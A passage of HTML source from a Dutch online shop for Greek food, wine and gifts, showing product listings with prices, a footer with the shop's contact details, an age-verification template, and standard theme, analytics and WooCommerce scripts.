		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/obolos06.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Obolos 06</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/karalis-feta-p-d-o-houtgerijpt-varelisia-in-de-wei-kg/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/11/%CF%84%CF%85%CF%81%CE%B9-%CF%86%CE%B5%CF%84%CE%B1-%CE%B2%CE%B1%CF%81%CE%B5%CE%BB%CE%B9%CF%83%CE%B9%CE%B1-1000-%CE%BA%CE%B1%CF%81%CE%B1%CE%BB%CE%B7%CF%83_400x0.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Karalis feta P.D.O. houtgerijpt (Varelisia) in de wei 1 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;20,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/220256/">
		<img width="200" height="265" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/02/Ktima-papaioannou-2004-Nemea.jpg?resize=200%2C265&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Ktima Papaioannou 2004 - Nemea</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;49,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/pavlidis-chocolade-minis-puur-435-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pavlidis-chocolade-Minis-puur-435-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pavlidis-chocolade-Minis-puur-435-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pavlidis-chocolade-Minis-puur-435-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Pavlidis-chocolade-Minis-puur-435-gr.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Pavlidis chocolade Ygias puur 100&nbsp;gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/chriselia-olijven-pasta-van-groene-olijven-135-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/11/700%CE%A7%CF%81%CF%85%CF%83%CE%B5%CE%BB%CE%B9%CE%B1-%CF%80%CE%BF%CE%BB%CF%84%CE%BF%CF%82-%CF%80%CE%B1%CF%83%CF%84%CE%B1%CF%82-%CF%80%CF%81%CE%B1%CF%83%CE%B9%CE%BD%CE%B7%CF%82-%CE%B5%CE%BB%CE%B9%CE%B1%CF%82.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Chriselia - Olijven pasta van groene olijven 135 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/zeepje-in-blikje-diverse-figuren-rizes-kreta/">
		<img width="225" height="300" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/03/rizes_zeepjes-removebg-preview.png?resize=225%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Zeepje in blikje - diverse figuren - Rizes - Kreta</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gruppe-pdh-330-nescafe-frappe-mixer-zwart-2-blik-nescafe-200-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-03.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe PDH 330 nescafe frappe mixer -Zwart + 2 blik nescafe 200 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;62,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;59,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/grelia-extra-virgin-olijfolie-03-5-lit-tin/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2024/09/grelia_extra_5lt_can-e1727250218350.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Grelia Extra Virgin Olijfolie 0,3% 5 lit tin</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;84,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;67,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/sweet-lepel-glyko-koutaliou-900-gr-lazaris/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/10/spoon-sweet_900g-glas.webp?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Sweet lepel - Koum quat in siroop 900 gr Lazaris -20%</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,50</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="82b3bcc2f9" /><input type="hidden" name="_wp_http_referer" value="/product-categorie/griekse-pakketten/750-1500/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse pakketten","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-pakketten\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u20ac 7,50 - \u20ac 15","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-pakketten\/750-1500\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"4b6f40141d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"644d8e1603","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"89409e2d95","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"238866","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
